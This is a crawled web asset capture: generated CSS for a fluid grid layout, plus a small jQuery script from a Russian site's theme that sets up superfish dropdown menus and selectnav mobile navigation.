div#wrapper-w815d4b293f7b77e{width:1315px}div#wrapper-w815d4b293f7b77e.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-search-active .nav-search{height:25px;line-height:25px}

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-archive-https&layout-in-use=archive&rand=1705938160&current-layout=archive%7C%7Cdate
body_size: 441
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-b1e5d4b293f8038d").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-b1e5d4b293f8038d").find("ul.menu")[0], {
							label: "-- Navigation --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-b1e5d4b293f8038d").find("ul.menu").addClass("selectnav-active");

						});



